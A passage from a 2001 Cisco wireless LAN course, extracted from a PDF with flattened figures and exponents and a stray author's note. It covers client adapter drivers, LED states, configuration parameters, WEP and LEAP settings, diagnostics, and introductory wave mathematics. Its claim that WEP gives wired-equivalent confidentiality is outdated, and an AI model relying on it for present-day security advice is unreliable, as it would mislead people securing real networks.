NDIS2 • Windows 3.x • Lantastic • AS/400 connectivity • Sample protocol.ini included on driver disk
ODI (Available on the Web) • Novell 3.x/4.x • Works with either NETX or VIMs • Disk Operating System (DOS) • Sample net.cfg files included on driver disk
Packet • For use with DOS-based IP stacks • The following are some of the more popular IP stacks that work with our
products: o FTP Software o Netmanage o Trumpet o Variety of other winsocks
NDIS3 • Windows 95 and 98 • Windows NT 3.51 and 4.x • Binds to all protocol stacks within Windows 95 and Windows NT • Novell Client32
Windows 2000 Because all RISC processors are not alike, it is necessary to develop a separate compiled version of the driver on a per-processor basis. Also, because of the nature of Windows CE, it is necessary to develop a separate driver for each version. This means that whenever a new version of Windows CE is released, a new driver needs to be developed on a per-processor basis. All CE devices do not always adhere to the PC card standards because of their limited size and cost-cutting construction. This means that even though you have the correct driver for the processor and CE release, it still may not work. A machine will not work if the system displays the message “unknown card inserted”. To work it should say “network card inserted”. This happens typically because the vendor does not follow the PC CARD 2.1 specification fully, resulting in incompatibility issues. Windows 2000 requires a new driver for all network interface cards (NIC) cards.
2-30 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.4.4 LEDs Figure 1: Figure 2:
PC Card LEDsPC Card LEDsPC Card LEDs
Dual LED on the PC cards help identify the cards status.The Green LED is the Status LED.The Orange LED is the RF traffic LED.
RF Activity StatusRF Activity Status
Green LED Amber LED Condition
Off Off Client adapter is not receiving power or an error has occurred.
Blinking quickly Blinking quickly Power is on, self-test is OK, and client adapter is scanning for a network.
Blinking slowly Blinking quickly Client adapter is associated to an Access Point.
Continuously on or blinking slowly
Blinking Client adapter is transmitting or receiving data while associated to an Access Point.
Off Blinking quickly Client adapter is in power save mode.
On Blinking quickly Client adapter is in ad hoc mode.
Off On Driver installed incorrectly.
Off Blinking in a pattern
Indicates an error condition.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-31
The status LED on the PC card is the green LED. It has several normal modes of operation:
• Blinking on once every 1/2 seconds- In infrastructure mode, scanning for an access point to associate with.
• Blinking on once every 2 seconds- In infrastructure mode, associated to an access point.
• Solid Green- In ad hoc mode (will not communicate to an AP). The orange LED is the RF Traffic LED. It has two modes of operation:
• Orange LED- Blinking indicates RF traffic. • Solid ORANGE- Indicates the Card is in reset, and not in operational mode.
Typically this means the driver has not been installed properly, or has not loaded properly.
Lets make this into an animated photozoom, where the different states of the light are represented in a flash animation, perhaps with a nice picture of a nic (or a facsimile of one)
2-32 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.4.5 Network Configurations Using the Client Adapter Figure 1: Figure 2: Peer-to-Peer Topology Figure 3:
Alternative Peer-to-Peer Topology——Ad Hoc ModeAd Hoc Mode
Wireless Clients
Wireless “Cell”
Modem
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-33
The client adapter can be used in a variety of network configurations. In some configurations, Access Points provide connections to your network or act as repeaters to increase wireless communication range. The maximum communication range is based on how you configure your wireless network. This section describes and illustrates the following common network configurations:
• Ad hoc wireless local area network (LAN) • Wireless infrastructure with workstations accessing a wired LAN
Ad Hoc Wireless LAN An ad hoc (or peer-to-peer) wireless LAN is the simplest wireless LAN configuration.1 All devices equipped with a client adapter can be linked together and communicate directly with each other. The basic service set (BSS) or microcell 2, can consist of two or more PCs, each with a wireless network card. Such a system operates in “ad hoc mode”. It is very easy to set up this type of network for operating systems such as Windows 95 or Windows NT. This can be used for a small office or home office to allow a laptop to be connected to the main PC, or for several people to simply share files. One drawback is limited coverage distances. Everyone must be able to hear everyone else. Wireless Infrastructure with Workstations Accessing a Wired LAN A microcellular network can be created by placing two or more Access Points on a LAN. Figure 2 shows an extended service set (ESS) microcellular network with workstations accessing a wired LAN through several Access Points. This configuration is useful with portable or mobile stations because it allows them to remain connected to the wired network even while moving from one microcell domain to another. The process is transparent, and the connection to the file server or host is maintained without disruption. The mobile station stays connected to an Access Point as long as it can. However, once the signal is lost, the station automatically searches for and associates to another Access Point. This process is referred to as seamless roaming.
2-34 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.4.6 Positioning Wireless Products Figure 1: The network location of your wireless products can be influenced by a number of factors. This section discusses those factors and provides guidelines and tools for achieving optimum placement. Site survey and link test tools provided with the client utilities can help determine the best placement for Access Points and workstations within your wireless network. Site survey and link test tools are not supported in the Linux operating system. Site Survey Because of differences in component configuration, placement, and physical environment, every network is a unique installation. Before installing the system, perform a site survey to determine the optimum utilization of networking components and to maximize range, coverage, and network performance. Consider the following operating and environmental conditions:
• Data rates - Sensitivity and range are inversely proportional to data bit rates. Maximum radio range is achieved at the lowest workable data rate. A decrease in receiver threshold sensitivity occurs as the radio data rate increases.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-35
• Antenna type and placement - Proper antenna configuration is a critical factor in maximizing radio range. As a general rule, range increases in proportion to antenna height.
• Physical environment - Clear or open areas provide better radio range than closed or filled areas. The less cluttered the work environment, the greater the range.
• Obstructions - A physical obstruction such as metal shelving or a steel pillar can hinder performance of the client adapter. Avoid locating the workstation in a location where there is a metal barrier between the sending and receiving antennas.
• Building materials - Radio penetration is greatly influenced by the building material. For example, drywall construction allows greater range than concrete blocks. Metal or steel construction is a barrier to radio signals.
Client adapters are radio devices and are susceptible to RF obstructions and common sources of interference that can reduce throughput and range. Follow these guidelines to ensure the best possible performance:
• Install the client adapter in an area where large steel structures such as shelving units, bookcases, and filing cabinets will not obstruct radio signals to and from the client adapter.
• Install the client adapter away from microwave ovens. Microwave ovens operate on the same frequency as the client adapter and can cause signal interference.
Link Test The link test tool is used to determine RF coverage. An example of such a tool is the Link Status Meter (LSM), which graphically monitors the signal quality and signal strength between the client adapter and an associated Access Point (available only for the Windows operating systems). The Link Status Meter screen provides a graphical display of the following: 1
• Signal strength of the radio signal, displayed as a percentage along the vertical axis.
• Signal quality of the radio signal, displayed as a percentage along the horizontal axis.
The diagonal line in graphical display indicates whether the RF link between your client adapter and its associated Access Point is poor, fair, good, or excellent. This information can be used to determine the optimum number and placement of Access Points in your RF network. Areas, where performance is weak, can be avoided, eliminating the risk of losing the connection between your client adapter and the Access Point.
2-36 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.5 The Aironet Client Utility 2.5.1 Overview Figure 1: The next several sections present a more detailed description of the features and uses of the Aironet Client Utility (ACU). The ACU can perform a variety of functions, including:
• Loads new client adapter firmware. • Configures the client adapter for use in a wireless enterprise or home network.
Parameters can be set to prepare the adapter for network use, to govern how the adapter transmits or receives data, and to control the adapter's operation within an infrastructure or ad hoc (or peer-to-peer) network.
• Enables security features, providing control of the level of security for the network.
• Performs user-level diagnostics. The current status of the adapter as well as statistics indicating how data is being transmitted and received can be viewed. In addition, RF link test or a site survey can be performed to assess the performance of the RF link at various places in your area and to determine network coverage.
ACU enables you to change the configuration parameters of your client adapter. The adapter's parameters are organized into two main categories depending on your network's configuration:
• Enterprise parameters - to configure the client adapter for use in an enterprise network, such as that found in a large organization:
o System parameters - Prepare the client adapter for use in a wireless network
o RF network parameters - Control how the client adapter transmits and receives data
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-37
o Advanced infrastructure parameters - Control how the client adapter operates within an infrastructure network
o Advanced ad hoc parameters - Control how the client adapter operates within an ad hoc (peer-to-peer) network
o Network security parameters - Control the level of security provided to the wireless network
• Home networking parameters - to prepare the client adapter to operate in a
home network. (The home networking parameters are not limited to use in a home network. They are a convenient way to minimally configure the client adapter)
2-38 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.5.2 Setting System Parameters Figure 1: Figure 2: Figure 3:
Power modes available with Cisco PC cards
• CAM—constant awake mode—is best for devices when power is not an issue. This would be when AC power is available to the device and it provides the best connectivity option and, therefore, the most available wireless infrastructure from the client perspective.
• PSP—power save mode—should be selected when power conservation is of the utmost importance. In this situation, the wireless NIC will go to sleep after a period of inactivity and periodically wake to retrieve buffered data from the AP.
• FastPSP—fast power save mode—is a combination of CAM and PSP. This is good for clients who switch between AC and DC power.
Network Type Description
Ad Hoc Often referred to as peer to peer. Used to set up a small network between two or more devices. For example, an ad hoc network could be set up between computers in a conference room so users can share information in a meeting.
Infrastructure Used to set up a connection to a wired Ethernet network (through an Access Point)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-39
System parameters can be used to configure your client adapter for use in a wireless network (either enterprise or home network). The System Parameters screen is shown in Figure 1. Client Name—A logical name for your workstation. Administrators can identify which devices are connected to the Access Point with a name rather than a MAC address. This name is included in the Access Point's list of connected devices. Range: Up to 16 characters SSID—The service set identifier (SSID) identifies the specific wireless network to access. Range: Up to 32 characters (case sensitive) If this parameter is blank, the client adapter can associate to any Access Point that is configured to allow broadcast SSIDs. If the Access Points are not configured to allow broadcast SSIDs (and the SSID field is blank), the client adapter will not be able to access the network. SSID 2 and 3—Optional SSIDs that identifies a second distinct network and enables roaming to that network without reconfiguring the client adapter. Power Save Mode—Sets the client adapter to optimal power consumption setting: constant awake mode, power save mode, or fast power save mode.2 Network Type—Specifies the type of network, either ad hoc or infrastructure. 3 Current or Default Profile—Specifies which network configuration (enterprise or home) to use. If your driver supports automatic configuration switching, this parameter is entitled Default Profile; otherwise, it is entitled Current Profile. The default is Use Enterprise Configuration. Enable Auto Configuration Switching—Enables the client adapter to switch between an enterprise and home network configuration (selected through the Default Profile parameter) when it travels out of range and loses association. The default is Deselected (This parameter is supported only by the Windows operating systems and driver version 6.60 or greater.)
2-40 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Uses the 11-Mbps data rate when possible but drops to lower rates when necessary
1 Mbps Only Offers the greatest range but the lowest throughput
2 Mbps Only Offers less range but greater throughput than the 1 Mbps Only option
5.5 Mbps Only Offers less range but greater throughput than the 2 Mbps Only option
11 Mbps Only Offers the greatest throughput but the lowest range
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-41
The RF Network screen in Figure 1 is used to set parameters that control how and when the client adapter transmits and receives data. Data Rate—Specifies the rate at which the client adapter transmits or receives packets. Auto Rate Selection is recommended for infrastructure mode; setting a specific data rate is recommended for ad hoc mode. The available data rates are 1, 2, 5.5, and 11 Mbps. 2 Data rate must be set to Auto Rate Selection or must match the data rate of the other device (Access Points or the other clients), otherwise, the client adapter may not be able to associate to them. Default: Auto Rate Selection. Use Short Radio Headers—The use of short radio headers improves throughput performance. Long radio headers ensure compatibility with clients and Access Points that do not support short radio headers. The adapter can use short radio headers only if the Access Point is also configured to support them. Default: Deselected. World Mode—Enables the client adapter to assume the legal transmit power level and channel set of the associated Access Point. This parameter is available only in infrastructure mode and is designed for users who travel between countries, allowing the adapter to be used in different regulatory domains. When World Mode is enabled, only the transmit power levels supported by the country of operation's regulatory agency are available. Default: Deselected. Channel—Specifies which frequency the client adapter will use as the channel for communications. These channels conform to the IEEE 802.11 Standard for your regulatory domain.
• In infrastructure mode, this parameter is set automatically and cannot be changed. The client adapter listens to the entire spectrum, selects the best Access Point to associate to, and uses the same frequency as that Access Point.
• In ad hoc mode, the channel must match on clients in order for them to communicate.
The channel range is dependent on regulatory domain. Example: 1 to 11 (2412 to 2462 MHz) in North America. The default is dependent on regulatory domain. Example: 6 (2437 MHz) in North America. Transmit Power—Defines the power level at which the client adapter transmits. This value must not be higher than that allowed by your country's regulatory agency (FCC in the U.S., DOC in Canada, ETSI in Europe, MKK in Japan, etc.). When World Mode is enabled, only the transmit power levels supported by the country of operation's regulatory agency are available. 15 mW is supported by 340 series client adapters only, and 20 mW is supported by 350 series client adapters only. The range can be 1, 5, 15, 20, 30, 50, or 100 mW (30 mW is the maximum power level supported by 340 series client adapters). The default is the maximum level allowed by your country's regulatory agency.
2-42 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Data Retries—Defines the number of times the client adapter will attempt to resend a packet if the initial transmission is unsuccessful. If the network protocol performs its own retries, set this to a smaller value than the default. This way notification of a "bad" packet will be sent up the protocol stack quickly so the application can retransmit the packet if necessary. The range is 1 to 128 with a default of 16. Fragment Threshold—Defines the threshold size above which an RF data packet will be split up or fragmented. If one of those fragmented packets experiences interference during transmission, only that specific packet would need to be resent. Throughput is generally lower for fragmented packets because the fixed packet overhead consumes a higher portion of the RF bandwidth. The range is 256 to 2312 with a default of 2312.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-43
Client Antenna • PC card - The PC card's integrated, permanently attached antenna
operates best when used in diversity mode. Diversity mode allows the card to use the better signal from its two antenna ports.
o Range: Diversity (Both), Right Antenna Only, Left Antenna Only
o Default: Diversity (Both)
• LM card - The LM card is shipped without an antenna; however, an antenna can be connected through the card's external connector. If a snap-on antenna is used, diversity mode is recommended. Otherwise, select the mode that corresponds to the antenna port to which the antenna is connected.
o Range: Diversity (Both), Right Antenna Only, Left Antenna Only
o Default: Diversity (Both)
• PCI client adapter - The PCI client adapter must use the Right Antenna Only option.
o Default: Right Antenna Only
2-44 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
The Advanced (Infrastructure) screen shown in Figure 1 is used to set parameters that control how the client adapter operates within an infrastructure network. Advanced infrastructure parameters can only be set if the network type is infrastructure. Antenna Mode (Receive)—Specifies the antenna used by the client adapter to receive data. For PC and LM cards, the choices are: Diversity (Both), Right Antenna Only, Left Antenna Only.2 The default is Diversity (Both). For PCI cards, Right Antenna Only is the only option. Antenna Mode (Transmit)—Specifies the antenna used to transmit data. The choices are the same as the Antenna Mode (Receive) above. Specified Access Point 1 – 4 —Specifies the MAC addresses of up to four preferred Access Points to associate with, provided they are in repeater mode. If these specified Access Points are not found, you may associate to another Access Point. You may choose not to specify Access Points by leaving the boxes blank. The default is No Access Points specified. For normal operation, leave these fields blank because specifying an Access Point slows down the roaming process. RTS Threshold—Specifies the size of the data packet that the low-level RF protocol uses for a request-to-send (RTS) packet. If the threshold is set to a small value, RTS packets are sent more often, consuming more bandwidth and reducing throughput. However, the system is able to recover faster from interference or collisions. The range is 0 to 2312 with a default of 2312. RTS Retry Limit—Specifies the number of times the client adapter will attempt to resend a RTS packet when it does not receive a clear-to-send (CTS) packet reply. Setting this parameter to a large value decreases the available bandwidth when interference occurs but makes the system more immune to interference and collisions. The range is 1 to 128 with a default of 16.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-45
2.5.5 Setting Advanced Ad Hoc Parameters Figure 1: The Advanced (Ad Hoc) screen in Figure 1 enables you to set parameters that control how the client adapter operates in an ad hoc network. The antenna modes and RTS settings are set in the same manner as the infrastructure settings. Wake Duration (Kµs)—Specifies the amount of time following a beacon that the client adapter stays awake to receive announcement traffic indication message (ATIM) packets, which are sent to keep the adapter awake until the next beacon. This parameter is used only in Power Save Mode (Max PSP or Fast PSP). The range is 5 to 60 Kµs with a default of 5 Kµs.
• Kµs is a unit of measurement in software terms. K = 1024, µ = 10-6, and s = seconds, so Kµs = .001024 seconds, 1.024 milliseconds, or 1024 microseconds.
Beacon Period (Kµs) —Specifies the duration between beacon packets. Beacon packets help clients find each other in ad hoc mode. The range is 20 to 976 Kµs with a default of 100 Kµs.
2-46 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
EAP Enables EAP for your client adapter. If your operating system does not have built-in EAP support, this option is not available.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-47
Figure 3: The Network Security screen in Figure 1 enables you to set parameters that offer varying degrees of security for the data. The client adapter supports two principal security features to protect your data : Wired Equivalent Privacy (WEP) keys and Extensible Authentication Protocol (EAP) or LEAP (also referred to as EAP - Cisco Wireless). The Security Level bar graph (only for the Windows operating systems) indicates the network's level of security based on the selected parameters. The bar graph is:
• solid green when the network is most secure (for example, when LEAP or EAP is enabled for your client adapter and a session-based WEP key is assigned to the adapter by a RADIUS server).
• red when the network has some security features but is not the most secure. • solid black when no security features are enabled.
WEP Keys WEP, an optional IEEE 802.11 security feature, provides the client adapter and other devices on the wireless network with data confidentiality equivalent to that of a wired LAN. It involves packet-by-packet data encryption by the transmitting device and decryption by the receiving device.
Access Point Authentication
Description
Open Authentication
Allows your client adapter, regardless of its WEP settings, to authenticate and attempt to communicate with an Access Point
Shared Key Authentication
Allows your client adapter to communicate only with Access Points that have the same WEP keys The Access Point sends a known unencrypted "challenge packet" to the client adapter, which encrypts the packet and sends it back to the Access Point. The Access Point attempts to decrypt the encrypted packet and sends an authentication response packet indicating the success or failure of the decryption back to the client adapter.
2-48 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Each device is assigned up to four encryption keys, called WEP keys, that encrypt data. If a device receives a packet that is not encrypted with the appropriate key (WEP keys of all devices must match), it discards the packet. For the client adapter, WEP is implemented through the client utilities. In Windows and Linux operating systems, the Client Encryption Manager (CEM) utility allows you to set WEP keys, and the Aironet Client Utility (ACU) is used to enable WEP. In the MacOS 9.x operating system, WEP keys are set and enabled in one utility. Configuration Parameters Server Based Authentication—Disables or enables LEAP (also referred to as EAP - Cisco Wireless) or the Extensible Authentication Protocol (EAP) for the client adapter.2 The default setting is None. Access Point Authentication—Defines how the client adapter will attempt to authenticate to an Access Point.3 The default setting is Open Authentication. If LEAP or EAP is enabled , Open Authentication is the only available option. The Shared Key Authentication option is available only if the client adapter has been assigned a WEP key in CEM and WEP is enabled. Allow Association to Mixed Cells—If network's Access Points are set to communicate with either WEP-enabled or WEP-disabled clients (the Use of Data Encryption by Stations parameter on the AP Radio Data Encryption screen is set to Optional), select this checkbox. Otherwise, the client adapter will not be able to establish a connection with the Access Point. The default setting is Deselected. Enable WEP—Enables or disables WEP. There are two uses: If a WEP key is set using CEM, enable WEP for the client adapter. If LEAP or EAP has been enabled and the adapter has been authenticated to an EAP-enabled RADIUS server, this checkbox is selected automatically to indicate that the adapter has been assigned a session-based WEP key. The default setting is Deselected.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-49
2.5.7 Setting Home Networking Parameters Figure 1: The Home Networking screen in Figure 1 enables setting parameters that prepare the client adapter to operate in a home (non-enterprise) network. The parameters are similar to those covered in Setting System Parameters, section 2.5.2, and in Setting RF Parameters, section 2.5.3. To ensure that the client adapter has the same settings as all of the other computers on the home network, load the settings from a 3.5-inch floppy disk, (if running a Windows operating system and have a home network configuration disk).
2-50 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.6 Performing Diagnostics 2.6.1 Viewing the Current Status Figure 1: Figure 2:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-51
Figure 3: In addition to configuring the client adapter for use in various types of networks, ACU provides tools to assess the performance of the client adapter and other devices on the wireless network. ACU's diagnostic tools perform the following functions:
• Display the client adapter's current status and configured settings • Display statistics pertaining to the client adapter's transmission and reception of
data • Run an RF link test to assess the performance of the RF link between the client
adapter and its associated Access Point • Perform a site survey to determine the required number and placement of Access
Points within the network. To view the client adapter's status and settings, select Status from the Commands pull-down menu ( Figure 1). Figure 2 shows the Status screen with the signal strength values displayed as percentages, and Figure 3 shows the bottom of the same screen with the signal strength values displayed in decibels with respect to milliwatts (dBm).
2-52 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.6.2 Viewing Statistics Figure 1: ACU enables viewing statistics that indicate how data is being received and transmitted by the client adapter. The Statistics screen is viewed by selecting the Statistics option from the Commands pull-down menu. 1 The statistics are calculated as soon as the client adapter is started or the Reset button is selected, and are continually updated at the rate specified by the Screen Update Timer.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-53
2.6.3 Linktest Figure 1: Figure 2:
2-54 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
The RF link test is available only for the Windows operating systems. ACU's link test tool sends pings to assess the performance of the RF link. The test is performed multiple times at various locations throughout your area and is run at the data rate set in the Edit Properties - RF Network section of ACU (see the Data Rate parameter in Figure 1). The results can be used to determine RF network coverage and ultimately the required number and placement of Access Points in the network. The test also helps to avoid areas where performance is weak, thereby eliminating the risk of losing the connection between the client adapter and its associated Access Point. The link test also checks the status of wired sections of the network and verifies that TCP/IP and the proper drivers have been loaded. The following prerequisites before running an RF link test are:
• TCP/IP protocol must be installed on the system. • IP address must be configured for the Access Point (or other computer in ad hoc
mode).
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-55
2.6.4 Site Survey Tool Figure 1: Figure 2: Figure 3:
2-56 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Figure 4: Figure 5: ACU's site survey tool operates at the RF level and is used to determine the best placement and coverage (overlap) for the network's Access Points. During the site survey, the current status of the network is read from the client adapter and displayed four times per second to accurately gauge network performance. The feedback received can help to avoid areas of low RF signal levels that can result in a loss of connection between the client adapter and its associated Access Point. The site survey tool can be operated in two modes:
• Passive Mode - This is the default mode. It does not initiate any RF network traffic; it simply monitors the client adapter’s traffic and displays the results. 1 and 2
• Active Mode – In this mode the client adapter actively sends or receives low-level RF packets to or from its associated Access Point and displays information on the success rate. 4 and 5 Parameters that govern how the site survey is performed (such as the data rate) can be set in this mode. 3
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-57
Guidelines Guidelines for preparing for a site survey:
• Perform the site survey when the RF link is functioning with all other systems and noise sources operational.
• Execute the site survey entirely from the mobile station. • When using the active mode, conduct the site survey with all variables set to
operational values.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-1
Chapter 3 Radio Technologies
3.1 Mathematics for Studying Radio Introduction:
• In order to understand radio technologies, we must use certain mathematical terminology and concepts. After this objective, you will be able to perform simple calculations relevant to study radio waves.
3.1.1 Waves
What is a wave? One definition, useful in our discussion of WLANs, is that a wave is
energy traveling from one place to another, as a disturbance in matter (built of atoms and molecules) or in vacuum (the absence of matter). We are interested in a specific type of wave: alternating electric and magnetic fields called electromagnetic waves. Before looking at these waves in more detail, lets look at some examples of disturbances and waves.
One way of defining a wave involves the concept of a disturbance. If the “disturbance” is deliberately caused and of some fixed duration, we might call it a “pulse”. If the pulse involves the medium vibrating in the same direction as the pulse is traveling, we call this a longitudinal pulse. To help you visualize a longitudinal pulse, imagine a slinky toy spring which you sharply stretch for a short moment. The disturbance of the slinky toy spring will travel along the slinky toy spring, in the same direction as your hand moved -- a longitudinal pulse. Use the flash activity to make some longitudinal pulses. Chapter3\ch3_LongitudinalPulse\ch3_LongitudinalPulse.swf
If we were to continue these making pulses in a smooth fashion, we could describe this situation as a longitudinal wave To help you visualize a longitudinal wave, imagine quickly but consistently shaking the slinky toy back and forth. The flash demonstrates a longitudinal waveChapter3\longitudinal_wave.swf An example of longitudinal waves in nature are sound waves – which are vibrations of air – the air is compressed and made less compressed in a pattern that is in the same direction as the sound is traveling.
If the pulse involves the medium vibrating perpendicular to the direction in which the pulse is traveling, we call this a transverse pulse.. To help you visualize a transverse pulse, imagine you have a slinky toy spring lying on a table top. Instead of banging it on the end like you did for the longitudinal pulse, jerk the slinky toy spring left and right quickly. Use the Flash to make some transverse pulses FLASH transverse_pulse.swf
If you were to continue making transverse pulses in a smooth fashion, we could describe this situation as a transverse wave (see the Flash). transverse_wave.swf
Imagine you are at beach where there are water waves. You are trying to describe the waves to someone else – what might you say? Certainly how high the waves are would be important to know. The height of a wave is called the wave amplitude. If the wave is a water wave, then the height could be measured in meters. If instead the wave is a graph on an oscilloscope representing radio waves, then the “height” could be measured in volts. Strictly speaking, the quantity (distance, or voltage, or some other measurement
3-2 Radio Technology Copyright 2001, Cisco Systems, Inc.
we are performing) which we call “amplitude is measured from the y = 0 point on a wave measured to the highest peak on the wave or from the y = 0 point on the wave measured to the lowest trough of the wave. Another way you could describe the ocean waves is how many times they hit the shore (or break) in a certain interval of time. The “wiggliness” of a wave when measured over a certain time interval is called the frequency of the wave. Try out the concepts of ampltitude and frequency in the flash. Chapter3\ch3_AmplitudeAndFrequency\ch3_AmplitudeAndFrequency.swf WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-3
3.1.2 SineWaves One powerful way to study radio waves and design WLAN technology is to use a
mathematical formula to represent what is happening in nature. There are many mathematical formulae important in understanding WLANs. You might be wondering “Why are we learning about sine waves (analog) when we are studying WLANs (a digital system)”. There are two reasons. First, many parts of a digital communications system use sine waves. Secondly, it can be shown that any other repeating wave pattern – including digital waves -- of any shape can be represented by adding up a bunch of sine waves. One such formula provides us with a “rule” for graphing how information signals vary over time: y = A sin (2 pi f t – phi). This is a general formula for what is called a sine wave Let’s take apart this formula.
• Y ! this is the dependent variable, it usually represents some physical quantity such as the voltage of the information carrying signal
• = ! this means that whatever is on the left side of the equals sign (in this case, y) must be equal at all times to the expression on the right side of the equals sine (whatever combination of A, f, T, and phi we use, they always combine to be the y-value)
• A !this is the amplitude of the sine wave, the measurement of the “heighth” or “depth” of the wave
• Sin ! sin is the abbreviation for “sine”, a type of mathematical function. Mathematical functions take a number and transform it according to certain “rules”. Sin here specifies that the number between the parenthesis (the “argument” of the sine function) is to be transformed according the rule which defines sines. Note that this sine function has a complicated expression in the
• “2 pi” ! this is the number 2 multiplied by pi, the mathematical constant, 3.14159….. (never repeating). From geometry you may remember that the number 2 pi is an important part of the mathematics of circles (the circumference of a circle is 2 pi r). This is one way of expressing one cycle of the sine wave (measured peak to peak or trough to trough)
• f ! the frequency of the sine wave in cycles per second (Hertz). As the word suggests, frequency tells us how often something is happening. In the case of the sine wave, frequency helps express how often peaks and troughs of the wave are occurring
• T ! this is the period, the time interval in which the wave completely repeats itself. This is related to the frequency by the formula T = 1/f (they are what we call in mathematics reciprocals). T is measured in seconds
• t ! this is the independent variable, time, measured in seconds. In order to graph the sine waves, we would need to choose t values and put them into the formula. For each t value, we could obtain a y value. These pairs of t and y (t, y) can then be graphed. If you have a scientific calculator, or using a calculator on your desktop, you could calculate these (t, y) pairs.
• Phi = this the greek letter phi (pronounced “fie”). It represents the phase of the sine wave relative to some instant in time, let’s say time = 0. One way to understand the phase is it gives us a way to shift the sine wave relative to the time = 0 point.
3-4 Radio Technology Copyright 2001, Cisco Systems, Inc.
analog_signals.swf Chapter3\ch3_AmplitudeFrequencyAndPhase\ch3_AmplitudeFrequencyAndPhase.swf WEB LINKS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-5
3.1.3 Square Waves FLASH analog_signals.swf Another important way to study WLANs is to use graphs of what are called
“square” waves. Square waves are an important representation of digital signals. . While they can expressed using formulae, that is beyond what we want to cover in this class. Again, important characteristics of this square wave are amplitude A, frequency f, period T, phase phi, bit time (slot time), and pulse width W. Amplitude for digital signals to the height of the wave.
• f ! the frequency of the square wave in cycles per second (Hertz). As the word suggests, frequency tells us how often something is happening. In the case of the sine wave, frequency helps express how often peaks and troughs of the wave are occurring
• T ! this is the period, the time interval in which the wave completely repeats itself. This is related to the frequency by the formula T = 1/f (they are what we call in mathematics reciprocals). T is measured in seconds
Phase shift refers to Phi = this the greek letter phi (pronounced “fie”). It represents the phase of the sine wave relative to some instant in time, let’s say time = 0. One way to understand the phase is it gives us a way to shift the sine wave relative to the time = 0 point. Another important value in digital systems is called the “bit time”. Since there are many ways to represent a binary one or binary zero with waves, each with advantages and disadvantages, a basic sense of when the bits, however represented, will occur. Pulse width refers to the duration (how long, measured in time) of the pulses making up the square wave are. The pulse width for one pulse must be less than one bit time.
3-6 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.1.4 Exponents
In networking, there are three “number systems” that are important – base 2 (binary),
base 10 (decimal), and base 16 (hexadeximal). What does the word base mean? Base refers to a number of things, including (a) how many different symbols are used (b) the place values used when writing out numbers in a particular number system. For example, in a base 2 number system (binary), there are only 2 symbols used – 1 and 0. Place values are the powers of two: FLASH
___ ____ ____ ____ ____ ____ ____ ____ one twenty eights sixty-fours thiry-twos sixteens eights fours twos ones 128 64 32 16 8 4 2 1 27 26 25 24 23 22 21 20 In the familiar base 10 (decimal) system, ten symbols are used to write numbers: 0, 1, 2, 3, 4, 5, 6, 7, 8, 9. Place values are the powers of 10:
___ ___ ___ ___ ___ ___ ___ ___ 10millions 1 millions 1 hundred thousands 10 thousands 1 thousands 1 hundreds tens ones 10,000,000 1,000,000 100,000 10,000 1,000 100 10 1 107 106 105 104 103 102 101 100 Remember that 10x10 can be written as 102 (ten “squared” or ten to the second power), 10x10x10 can be written as 103 (ten “cubed” or ten to the third power) and so on. When written this way, we say that “10” is the base of the number and 2 or 3 is the “exponent” of the number.
So what does all of this have to do radio waves? Many of our radio wave calculations will involve numbers that are very large, and using exponents we can express these number in a format that easier to read and write. To give you some practice using exponents, use the Flash calculator. If you choose x values, y will be calculated for you. If you choose y values, x will be calculated for you. FLASH y = 10x choose x, then y is computed. Range(x) = any positive or negative real
number; OR choose y, x is computed. Range(y) >=0 Chapter3\ch3_PowersOfTen\ch3_PowersOfTen.swf
Copyright 2001, Cisco Systems, Inc. Wireless LANs 3-7
In studying WLANs, decimal and powers of ten are important in expressing the powers and frequency of the radio waves; binary and powers of two remain important in the networking addressing; and hexadecimal numbers are important because that’s how MAC addresses are written.
3-8 Radio Technology Copyright 2001, Cisco Systems, Inc.
3.1.5 Logarithms
Another representation of numbers important in radio wave calculations are
